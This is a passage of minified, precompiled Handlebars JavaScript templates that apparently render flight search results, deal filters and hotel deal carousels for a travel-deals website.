class="expert-quote">\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteLowestFare||(null!=n?n.quoteLowestFare:n))?s:u)===o?s.call(i,{name:"quoteLowestFare",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteShortestFlight||(null!=n?n.quoteShortestFlight:n))?s:u)===o?s.call(i,{name:"quoteShortestFlight",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteAlternateDate||(null!=n?n.quoteAlternateDate:n))?s:u)===o?s.call(i,{name:"quoteAlternateDate",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteNearbyAirport||(null!=n?n.quoteNearbyAirport:n))?s:u)===o?s.call(i,{name:"quoteNearbyAirport",hash:{},data:r}):s)+'</span>\r\n            </div>\r\n            <div class="expert-icons">\r\n                <div><span class="'+c(typeof(s=null!=(s=a.currencyIcon||(null!=n?n.currencyIcon:n))?s:u)===o?s.call(i,{name:"currencyIcon",hash:{},data:r}):s)+'"></span></div>\r\n                <div><span class="icon-lastminute-dark-md"></span></div>\r\n                <div><span class="icon-search-when-dark"></span></div>\r\n                <div><span class="icon-search-where-dark"></span></div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>'},useData:!0}),l.template.fuzzydateheader=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<h1 class="h2 margin-bottom-30">'+l.escapeExpression("function"==typeof(t=null!=(t=a.FuzzyDatesSearchTitle||(null!=n?n.FuzzyDatesSearchTitle:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"FuzzyDatesSearchTitle",hash:{},data:r}):t)+"</h1>"},useData:!0}),l.template.fuzzylocations=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'                <a class="block col-row" href="'+o(typeof(t=null!=(t=a.flightOutboundUrl||(null!=n?n.flightOutboundUrl:n))?t:i)===u?t.call(s,{name:"flightOutboundUrl",hash:{},data:r}):t)+'" target="_blank" data-token="fuzzyLocationSearch">\r\n                    <div class="col-sm-1 col-xs-3 text-bold text-blue">'+o((a.formatCurrency||n&&n.formatCurrency||i).call(s,null!=n?n.price:n,{name:"formatCurrency",hash:{},data:r}))+'<span class="hidden visible-xs">*</span></div>\r\n                    <div class="col-md-2 col-sm-5 col-xs-9 text-blue">'+o(typeof(t=null!=(t=a.destinationCity||(null!=n?n.destinationCity:n))?t:i)===u?t.call(s,{name:"destinationCity",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.tripType||(null!=n?n.tripType:n))?t:i)===u?t.call(s,{name:"tripType",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto col-xs-push-3 text-center"><span class="hidden visible-xs">'+o((a.sentencecase||n&&n.sentencecase||i).call(s,null!=n?n.fromLabel:n,{name:"sentencecase",hash:{},data:r}))+" </span>"+o(typeof(t=null!=(t=a.originCode||(null!=n?n.originCode:n))?t:i)===u?t.call(s,{name:"originCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.destinationCode||(null!=n?n.destinationCode:n))?t:i)===u?t.call(s,{name:"destinationCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto col-xs-push-3 text-center clear-left-xs">'+o(typeof(t=null!=(t=a.departDate||(null!=n?n.departDate:n))?t:i)===u?t.call(s,{name:"departDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.returnDate||(null!=n?n.returnDate:n))?t:i)===u?t.call(s,{name:"returnDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.stops||(null!=n?n.stops:n))?t:i)===u?t.call(s,{name:"stops",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center airlineCollumn">'+o((a.airlinelogo||n&&n.airlinelogo||i).call(s,null!=n?n.haslogo:n,null!=n?n.logo:n,null!=n?n.name:n,{name:"airlinelogo",hash:{},data:r}))+"</div>\r\n                </a>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h='<div class="flight-search-fuzzy">\r\n    <div class="h2 heading-divider-mobilewrap margin-bottom-20">'+c("function"==typeof(s=null!=(s=a.fuzzyLocationTitle||(null!=n?n.fuzzyLocationTitle:n))?s:o)?s.call(u,{name:"fuzzyLocationTitle",hash:{},data:r}):s)+'</div>\r\n    <fieldset class="border">\r\n        <div class="flights-fuzzyresults">\r\n            <div class="col-row text-bold flights-fz-header hidden-xs">\r\n                <div class="col-sm-1">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.priceLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-2 col-sm-5">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.destinationLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.tripTypeLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.fromLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.toLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.departLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.returnLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.stopsLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.airlinesLabel:n,{name:"uppercase",hash:{},data:r}))+"</div>\r\n            </div>\r\n";return s=null!=(s=a.fuzzyResult||(null!=n?n.fuzzyResult:n))?s:o,i={name:"fuzzyResult",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.fuzzyResult||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(h+=t),h+"        </div>\r\n    </fieldset>\r\n</div>"},useData:!0}),l.template.catfilter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div role="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="text">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--col-4 js-btn-group-radio">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.catfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-radio carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="catfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),l.template.confidentialofferscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 class="h2 heading-divider">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'        <li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||u).call(i,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a href="'+c(typeof(s=null!=(s=a.rurl||(null!=n?n.rurl:n))?s:u)===o?s.call(i,{name:"rurl",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||u).call(i,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)===o?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)===o?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:u)===o?s.call(i,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)===o?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)===o?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" linkout"},6:function(l,n,a,e,r){return" hidden"},8:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},10:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},12:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.cosd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.dealcarouselfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f=l.escapeExpression,g='        <div class="deal-img slick-images">\r\n            <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(d,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </div>\r\n                </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||p).call(d,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-total="'+f(c(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+f(c(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(22,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(27,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+="                "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+'                <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(39,r,0,t,s),data:r}))?i:"")+"                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(52,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(59,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(64,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(69,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(71,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(73,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(94,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(97,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                <div class="clear-both"></div>\r\n            </div>\r\n        </a>\r\n'},8:function(l,n,a,e,r){return"add-price-cookie"},10:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},12:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},18:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},20:function(l,n,a,e,r){var t;return'        <div class="popular ribbon 